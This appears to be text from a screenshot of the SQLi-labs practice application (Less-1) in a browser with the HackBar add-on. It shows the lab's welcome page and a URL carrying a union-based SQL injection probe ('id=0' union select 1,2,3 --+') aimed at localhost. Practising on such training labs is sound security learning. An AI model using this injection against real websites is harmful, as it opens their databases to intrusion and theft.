 Welcome Dhakkan
Your Login name:2
Your Password:3
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other
http://localhost/sqli-labs-master/Less-1/?id=0' union select 1,2,3 --+